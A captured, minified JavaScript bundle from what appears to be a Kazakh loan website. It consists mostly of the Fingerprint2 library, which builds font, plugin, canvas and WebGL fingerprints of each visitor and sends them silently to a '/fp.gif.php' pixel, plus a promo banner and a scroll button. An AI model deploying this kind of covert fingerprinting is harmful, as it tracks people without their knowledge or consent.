fonts enumeration"),t.push({key:"swf_fonts",value:!1}),a(t)):("undefined"==typeof NODEBUG&&this.log("Swfobject is not detected, Flash fonts enumeration is skipped"),t.push({key:"swf_fonts",value:!1}),a(t))},jsFontsKey:function(d,g){var c=this;return setTimeout(function(){for(var r=["monospace","sans-serif","serif"],o=document.getElementsByTagName("body")[0],s=document.createElement("span"),l=(s.style.fontSize="72px",s.innerHTML="mmmmmmmmmmlli",{}),u={},e=0,t=r.length;e<t;e++)s.style.fontFamily=r[e],o.appendChild(s),l[r[e]]=s.offsetWidth,u[r[e]]=s.offsetHeight,o.removeChild(s);for(var a=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Garamond","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"],n=[],i=0,h=(a=c.options.extendedJsFonts?a.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"]):a).length;i<h;i++)!function(e){for(var t=!1,a=0,n=r.length;a<n;a++){s.style.fontFamily=e+","+r[a],o.appendChild(s);var i=s.offsetWidth!==l[r[a]]||s.offsetHeight!==u[r[a]];o.removeChild(s),t=t||i}return t}(a[i])||n.push(a[i]);d.push({key:"js_fonts",value:n}),g(d)},1)},pluginsKey:function(e){return this.options.excludePlugins||(this.isIE()?e.push({key:"ie_plugins",value:this.getIEPlugins()}):e.push({key:"regular_plugins",value:this.getRegularPlugins()})),e},getRegularPlugins:function(){for(var e=[],t=0,a=navigator.plugins.length;t<a;t++)e.push(navigator.plugins[t]);return this.pluginsShouldBeSorted()&&(e=e.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0})),this.map(e,function(e){var t=this.map(e,function(e){return[e.type,e.suffixes].join("~")}).join(",");return[e.name,e.description,t].join("::")},this)},getIEPlugins:function(){var e=[];return(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window)&&(e=this.map(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],function(e){try{return new ActiveXObject(e),e}catch(e){return null}})),e=navigator.plugins?e.concat(this.getRegularPlugins()):e},pluginsShouldBeSorted:function(){for(var e=!1,t=0,a=this.options.sortPluginsFor.length;t<a;t++){var n=this.options.sortPluginsFor[t];if(navigator.userAgent.match(n)){e=!0;break}}return e},touchSupportKey:function(e){return this.options.excludeTouchSupport||e.push({key:"touch_support",value:this.getTouchSupport()}),e},hasSessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},hasLocalStorage:function(){try{return!!window.localStorage}catch(e){return!0}},hasIndexedDB:function(){return!!window.indexedDB},getNavigatorCpuClass:function(){return navigator.cpuClass||"unknown"},getNavigatorPlatform:function(){return navigator.platform||"unknown"},getDoNotTrack:function(){return navigator.doNotTrack||"unknown"},getTouchSupport:function(){var e=0,t=!1;void 0!==navigator.maxTouchPoints?e=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(e=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),t=!0}catch(e){}return[e,t,"ontouchstart"in window]},getCanvasFp:function(){var e=[],t=document.createElement("canvas"),a=(t.width=2e3,t.height=200,t.style.display="inline",t.getContext("2d"));return a.rect(0,0,10,10),a.rect(2,2,6,6),e.push("canvas winding:"+(!1===a.isPointInPath(5,5,"evenodd")?"yes":"no")),a.textBaseline="alphabetic",a.fillStyle="#f60",a.fillRect(125,1,62,20),a.fillStyle="#069",this.options.dontUseFakeFontInCanvas?a.font="11pt Arial":a.font="11pt no-real-font-123",a.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),a.fillStyle="rgba(102, 204, 0, 0.7)",a.font="18pt Arial",a.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),a.globalCompositeOperation="multiply",a.fillStyle="rgb(255,0,255)",a.beginPath(),a.arc(50,50,50,0,2*Math.PI,!0),a.closePath(),a.fill(),a.fillStyle="rgb(0,255,255)",a.beginPath(),a.arc(100,50,50,0,2*Math.PI,!0),a.closePath(),a.fill(),a.fillStyle="rgb(255,255,0)",a.beginPath(),a.arc(75,100,50,0,2*Math.PI,!0),a.closePath(),a.fill(),a.fillStyle="rgb(255,0,255)",a.arc(75,75,75,0,2*Math.PI,!0),a.arc(75,75,25,0,2*Math.PI,!0),a.fill("evenodd"),e.push("canvas fp:"+t.toDataURL()),e.join("~")},getWebglFp:function(){function e(e){return o.clearColor(0,0,0,1),o.enable(o.DEPTH_TEST),o.depthFunc(o.LEQUAL),o.clear(o.COLOR_BUFFER_BIT|o.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"}var t,a,n,i,r,o=this.getWebglCanvas();return o?(t=[],a=o.createBuffer(),o.bindBuffer(o.ARRAY_BUFFER,a),n=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]),o.bufferData(o.ARRAY_BUFFER,n,o.STATIC_DRAW),a.itemSize=3,a.numItems=3,n=o.createProgram(),i=o.createShader(o.VERTEX_SHADER),o.shaderSource(i,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),o.compileShader(i),r=o.createShader(o.FRAGMENT_SHADER),o.shaderSource(r,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),o.compileShader(r),o.attachShader(n,i),o.attachShader(n,r),o.linkProgram(n),o.useProgram(n),n.vertexPosAttrib=o.getAttribLocation(n,"attrVertex"),n.offsetUniform=o.getUniformLocation(n,"uniformOffset"),o.enableVertexAttribArray(n.vertexPosArray),o.vertexAttribPointer(n.vertexPosAttrib,a.itemSize,o.FLOAT,!1,0,0),o.uniform2f(n.offsetUniform,1,1),o.drawArrays(o.TRIANGLE_STRIP,0,a.numItems),null!=o.canvas&&t.push(o.canvas.toDataURL()),t.push("extensions:"+o.getSupportedExtensions().join(";")),t.push("webgl aliased line width range:"+e(o.getParameter(o.ALIASED_LINE_WIDTH_RANGE))),t.push("webgl aliased point size range:"+e(o.getParameter(o.ALIASED_POINT_SIZE_RANGE))),t.push("webgl alpha bits:"+o.getParameter(o.ALPHA_BITS)),t.push("webgl antialiasing:"+(o.getContextAttributes().antialias?"yes":"no")),t.push("webgl blue bits:"+o.getParameter(o.BLUE_BITS)),t.push("webgl depth bits:"+o.getParameter(o.DEPTH_BITS)),t.push("webgl green bits:"+o.getParameter(o.GREEN_BITS)),t.push("webgl max anisotropy:"+((r=(i=o).getExtension("EXT_texture_filter_anisotropic")||i.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||i.getExtension("MOZ_EXT_texture_filter_anisotropic"))?i=0===(i=i.getParameter(r.MAX_TEXTURE_MAX_ANISOTROPY_EXT))?2:i:null)),t.push("webgl max combined texture image units:"+o.getParameter(o.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),t.push("webgl max cube map texture size:"+o.getParameter(o.MAX_CUBE_MAP_TEXTURE_SIZE)),t.push("webgl max fragment uniform vectors:"+o.getParameter(o.MAX_FRAGMENT_UNIFORM_VECTORS)),t.push("webgl max render buffer size:"+o.getParameter(o.MAX_RENDERBUFFER_SIZE)),t.push("webgl max texture image units:"+o.getParameter(o.MAX_TEXTURE_IMAGE_UNITS)),t.push("webgl max texture size:"+o.getParameter(o.MAX_TEXTURE_SIZE)),t.push("webgl max varying vectors:"+o.getParameter(o.MAX_VARYING_VECTORS)),t.push("webgl max vertex attribs:"+o.getParameter(o.MAX_VERTEX_ATTRIBS)),t.push("webgl max vertex texture image units:"+o.getParameter(o.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),t.push("webgl max vertex uniform vectors:"+o.getParameter(o.MAX_VERTEX_UNIFORM_VECTORS)),t.push("webgl max viewport dims:"+e(o.getParameter(o.MAX_VIEWPORT_DIMS))),t.push("webgl red bits:"+o.getParameter(o.RED_BITS)),t.push("webgl renderer:"+o.getParameter(o.RENDERER)),t.push("webgl shading language version:"+o.getParameter(o.SHADING_LANGUAGE_VERSION)),t.push("webgl stencil bits:"+o.getParameter(o.STENCIL_BITS)),t.push("webgl vendor:"+o.getParameter(o.VENDOR)),t.push("webgl version:"+o.getParameter(o.VERSION)),o.getShaderPrecisionFormat?(t.push("webgl vertex shader high float precision:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.HIGH_FLOAT).precision),t.push("webgl vertex shader high float precision rangeMin:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.HIGH_FLOAT).rangeMin),t.push("webgl vertex shader high float precision rangeMax:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.HIGH_FLOAT).rangeMax),t.push("webgl vertex shader medium float precision:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.MEDIUM_FLOAT).precision),t.push("webgl vertex shader medium float precision rangeMin:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.MEDIUM_FLOAT).rangeMin),t.push("webgl vertex shader medium float precision rangeMax:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.MEDIUM_FLOAT).rangeMax),t.push("webgl vertex shader low float precision:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.LOW_FLOAT).precision),t.push("webgl vertex shader low float precision rangeMin:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.LOW_FLOAT).rangeMin),t.push("webgl vertex shader low float precision rangeMax:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.LOW_FLOAT).rangeMax),t.push("webgl fragment shader high float precision:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.HIGH_FLOAT).precision),t.push("webgl fragment shader high float precision rangeMin:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.HIGH_FLOAT).rangeMin),t.push("webgl fragment shader high float precision rangeMax:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.HIGH_FLOAT).rangeMax),t.push("webgl fragment shader medium float precision:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.MEDIUM_FLOAT).precision),t.push("webgl fragment shader medium float precision rangeMin:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.MEDIUM_FLOAT).rangeMin),t.push("webgl fragment shader medium float precision rangeMax:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.MEDIUM_FLOAT).rangeMax),t.push("webgl fragment shader low float precision:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.LOW_FLOAT).precision),t.push("webgl fragment shader low float precision rangeMin:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.LOW_FLOAT).rangeMin),t.push("webgl fragment shader low float precision rangeMax:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.LOW_FLOAT).rangeMax),t.push("webgl vertex shader high int precision:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.HIGH_INT).precision),t.push("webgl vertex shader high int precision rangeMin:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.HIGH_INT).rangeMin),t.push("webgl vertex shader high int precision rangeMax:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.HIGH_INT).rangeMax),t.push("webgl vertex shader medium int precision:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.MEDIUM_INT).precision),t.push("webgl vertex shader medium int precision rangeMin:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.MEDIUM_INT).rangeMin),t.push("webgl vertex shader medium int precision rangeMax:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.MEDIUM_INT).rangeMax),t.push("webgl vertex shader low int precision:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.LOW_INT).precision),t.push("webgl vertex shader low int precision rangeMin:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.LOW_INT).rangeMin),t.push("webgl vertex shader low int precision rangeMax:"+o.getShaderPrecisionFormat(o.VERTEX_SHADER,o.LOW_INT).rangeMax),t.push("webgl fragment shader high int precision:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.HIGH_INT).precision),t.push("webgl fragment shader high int precision rangeMin:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.HIGH_INT).rangeMin),t.push("webgl fragment shader high int precision rangeMax:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.HIGH_INT).rangeMax),t.push("webgl fragment shader medium int precision:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.MEDIUM_INT).precision),t.push("webgl fragment shader medium int precision rangeMin:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.MEDIUM_INT).rangeMin),t.push("webgl fragment shader medium int precision rangeMax:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.MEDIUM_INT).rangeMax),t.push("webgl fragment shader low int precision:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.LOW_INT).precision),t.push("webgl fragment shader low int precision rangeMin:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.LOW_INT).rangeMin),t.push("webgl fragment shader low int precision rangeMax:"+o.getShaderPrecisionFormat(o.FRAGMENT_SHADER,o.LOW_INT).rangeMax)):"undefined"==typeof NODEBUG&&this.log("WebGL fingerprinting is incomplete, because your browser does not support getShaderPrecisionFormat"),t.join("~")):null},getAdBlock:function(){var e=document.createElement("div");e.setAttribute("id","ads");try{return document.body.appendChild(e),!document.getElementById("ads")}catch(e){return!1}},getHasLiedLanguages:function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(e){return!0}return!1},getHasLiedResolution:function(){return screen.width<screen.availWidth||screen.height<screen.availHeight},getHasLiedOs:function(){var e=navigator.userAgent.toLowerCase(),t=navigator.oscpu,a=navigator.platform.toLowerCase(),e=0<=e.indexOf("windows phone")?"Windows Phone":0<=e.indexOf("win")?"Windows":0<=e.indexOf("android")?"Android":0<=e.indexOf("linux")?"Linux":0<=e.indexOf("iphone")||0<=e.indexOf("ipad")?"iOS":0<=e.indexOf("mac")?"Mac":"Other",n="ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints;if(n&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e)return!0;if(void 0!==t){if(0<=(t=t.toLowerCase()).indexOf("win")&&"Windows"!==e&&"Windows Phone"!==e)return!0;if(0<=t.indexOf("linux")&&"Linux"!==e&&"Android"!==e)return!0;if(0<=t.indexOf("mac")&&"Mac"!==e&&"iOS"!==e)return!0;if(0===t.indexOf("win")&&0===t.indexOf("linux")&&0<=t.indexOf("mac")&&"other"!==e)return!0}return 0<=a.indexOf("win")&&"Windows"!==e&&"Windows Phone"!==e||(0<=a.indexOf("linux")||0<=a.indexOf("android")||0<=a.indexOf("pike"))&&"Linux"!==e&&"Android"!==e||(0<=a.indexOf("mac")||0<=a.indexOf("ipad")||0<=a.indexOf("ipod")||0<=a.indexOf("iphone"))&&"Mac"!==e&&"iOS"!==e||0===a.indexOf("win")&&0===a.indexOf("linux")&&0<=a.indexOf("mac")&&"other"!==e||void 0===navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e},getHasLiedBrowser:function(){var e=navigator.userAgent.toLowerCase(),t=navigator.productSub,e=0<=e.indexOf("firefox")?"Firefox":0<=e.indexOf("opera")||0<=e.indexOf("opr")?"Opera":0<=e.indexOf("chrome")?"Chrome":0<=e.indexOf("safari")?"Safari":0<=e.indexOf("trident")?"Internet Explorer":"Other";if(("Chrome"===e||"Safari"===e||"Opera"===e)&&"20030107"!==t)return!0;var a,t=eval.toString().length;if(37===t&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0;if(39===t&&"Internet Explorer"!==e&&"Other"!==e)return!0;if(33===t&&"Chrome"!==e&&"Opera"!==e&&"Other"!==e)return!0;try{throw"a"}catch(e){try{e.toSource(),a=!0}catch(e){a=!1}}return!(!a||"Firefox"===e||"Other"===e)},isCanvasSupported:function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},isWebGlSupported:function(){if(!this.isCanvasSupported())return!1;var t,e=document.createElement("canvas");try{t=e.getContext&&(e.getContext("webgl")||e.getContext("experimental-webgl"))}catch(e){t=!1}return!!window.WebGLRenderingContext&&!!t},isIE:function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},hasSwfObjectLoaded:function(){return void 0!==window.swfobject},hasMinFlashInstalled:function(){return swfobject.hasFlashPlayerVersion("9.0.0")},addFlashDivNode:function(){var e=document.createElement("div");e.setAttribute("id",this.options.swfContainerId),document.body.appendChild(e)},loadSwfAndDetectFonts:function(t){var e="___fp_swf_loaded",a=(window[e]=function(e){t(e)},this.options.swfContainerId),e=(this.addFlashDivNode(),{onReady:e});swfobject.embedSWF(this.options.swfPath,a,"1","1","9.0.0",!1,e,{allowScriptAccess:"always",menu:"false"},{})},getWebglCanvas:function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(e){}return t=t||null},each:function(e,t,a){if(null!==e)if(this.nativeForEach&&e.forEach===this.nativeForEach)e.forEach(t,a);else if(e.length===+e.length){for(var n=0,i=e.length;n<i;n++)if(t.call(a,e[n],n,e)==={})return}else for(var r in e)if(e.hasOwnProperty(r)&&t.call(a,e[r],r,e)==={})return},map:function(e,n,i){var r=[];if(null!=e){if(this.nativeMap&&e.map===this.nativeMap)return e.map(n,i);this.each(e,function(e,t,a){r[r.length]=n.call(i,e,t,a)})}return r},crc16:function(e){for(var t=[0,49345,49537,320,49921,960,640,49729,50689,1728,1920,51009,1280,50625,50305,1088,52225,3264,3456,52545,3840,53185,52865,3648,2560,51905,52097,2880,51457,2496,2176,51265,55297,6336,6528,55617,6912,56257,55937,6720,7680,57025,57217,8e3,56577,7616,7296,56385,5120,54465,54657,5440,55041,6080,5760,54849,53761,4800,4992,54081,4352,53697,53377,4160,61441,12480,12672,61761,13056,62401,62081,12864,13824,63169,63361,14144,62721,13760,13440,62529,15360,64705,64897,15680,65281,16320,16e3,65089,64001,15040,15232,64321,14592,63937,63617,14400,10240,59585,59777,10560,60161,11200,10880,59969,60929,11968,12160,61249,11520,60865,60545,11328,58369,9408,9600,58689,9984,59329,59009,9792,8704,58049,58241,9024,57601,8640,8320,57409,40961,24768,24960,41281,25344,41921,41601,25152,26112,42689,42881,26432,42241,26048,25728,42049,27648,44225,44417,27968,44801,28608,28288,44609,43521,27328,27520,43841,26880,43457,43137,26688,30720,47297,47489,31040,47873,31680,31360,47681,48641,32448,32640,48961,32e3,48577,48257,31808,46081,29888,30080,46401,30464,47041,46721,30272,29184,45761,45953,29504,45313,29120,28800,45121,20480,37057,37249,20800,37633,21440,21120,37441,38401,22208,22400,38721,21760,38337,38017,21568,39937,23744,23936,40257,24320,40897,40577,24128,23040,39617,39809,23360,39169,22976,22656,38977,34817,18624,18816,35137,19200,35777,35457,19008,19968,36545,36737,20288,36097,19904,19584,35905,17408,33985,34177,17728,34561,18368,18048,34369,33281,17088,17280,33601,16640,33217,32897,16448],a=65535,n=0,i=e.length;n<i;n++)a=a>>8^t[255&(a^e[n])];for(var r=a.toString(16);r.length<4;)r="0"+r;return r}},e.VERSION="1.1.1",e});var fp=new Fingerprint2;getCookie("fpd")||fp.get(function(e){s=document;var e="/fp.gif.php?k="+Math.random()+"&fp="+e,t=s.createElement("img"),a=s.getElementsByTagName("img")[0];t.async=1,t.src=e,a.parentNode.insertBefore(t,a)});;!function(){function t(n){const e=document.createElement("div");e.classList.add("notification_banner"),e.style.position="static",e.style.width="93vw";var t=document.createElement("div"),i=(t.classList.add("notification_banner__container"),document.createElement("p")),o=(i.setAttribute("style","font-weight:bold; word-break:break-all;"),i.innerHTML=n.description,document.createElement("p")),a=(o.innerHTML="Промокод: "+n.promo,document.createElement("a")),n=(a.setAttribute("href",""+n.url),a.innerHTML=""+n.link_text,document.createElement("div")),i=(n.classList.add("notification_banner__content"),n.appendChild(i),n.appendChild(o),n.appendChild(a),document.querySelector(".header-nav")),o=document.createElement("span");o.textContent="x",o.classList.add("notification_banner__close_icon"),o.addEventListener("click",function(n){n&&n.preventDefault(),document.cookie="notificationCooldown=1;max-age=3600;path=/",document.body.removeChild(e)}),t.appendChild(n),t.appendChild(o),e.appendChild(t),document.body.insertBefore(e,i)}window.onload=function(){var n;n="/"+(window.location.pathname.split("/").filter(Boolean)[0]||""),["/","/faq","/privileges","/soglashenie","/pravila","/about","/requisitions","/vozvrat-zaima","/kak-poluchit-zaym","/actions","/news"].includes(n)&&!document.cookie.split(";").some(function(n){return 0==n.trim().indexOf("notificationCooldown=")})&&(n=c4sdomain||window.location.origin,n=new URL("/notificationBanner.php",n),fetch(n).then(function(n){return n.json()}).then(function(n){var e,n=n.data;n&&(e=n.isEnabled,n=n.content,e)&&n&&t(n)}).catch(function(n){console.error(n)}))}}();;$(function(){({status:"hide",show:function(){this.status="show",$("#buttonUp").removeClass("hide")},hide:function(){this.status="hide",$("#buttonUp").addClass("hide")},activate:function(){$("body").append('<img src="/img/arrow.png" id="buttonUp" class="hide" >'),($button=$("#buttonUp")).bind("click",function(){$(window).scrollTop(0)}),this.run();var t=this;$(window).bind("scroll",function(){t.run()})},run:function(){$(window).height()<$(window).scrollTop()&&"hide"==this.status&&this.show(),$(window).height()>$(window).scrollTop()&&"show"==this.status&&this.hide()}}).activate()});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://4slovo.kz/c4s.php?callback=jQuery111308592748304834201_1768729098318&_=1768729098319
